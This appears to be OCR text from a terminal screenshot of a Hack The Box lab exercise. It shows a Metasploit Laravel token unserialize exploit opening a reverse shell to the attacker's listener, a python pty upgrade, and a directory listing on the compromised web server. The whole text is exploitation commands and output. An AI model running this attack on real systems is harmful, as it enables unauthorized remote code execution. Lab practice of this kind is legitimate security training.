 kali@kali: ~
File Actions Edit View Help
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) >
msf6 exploit(unix/http/laravel_token_unserialize_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.113:4444
[*] Command shell session 5 opened (10.10.14.113:4444 -> 10.10.10.215:46122) at 2021-02-09 14:42:09 -0500
whoami
www-data
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ ls -lart
ls -lart
total 32
-rw-r--r--  1 root root  593 Feb  7  2018 .htaccess
-rw-r--r--  1 root root    0 Aug 11  2020 favicon.ico
drwxr-xr-x  2 root root 4096 Aug 11  2020 css
-rw-r--r--  1 root root  914 Aug 11  2020 web.config
-rw-r--r--  1 root root   24 Aug 11  2020 robots.txt
drwxr-xr-x  2 root root 4096 Aug 11  2020 js
-rw-r--r--  1 root root 1823 Aug 13 12:16 index.php
drwxr-xr-x  4 root root 4096 Aug 13 12:16 .
drwxr-xr-x 12 root root 4096 Aug 13 12:40 ..
www-data@academy:/var/www/html/htb-academy-dev-01/public$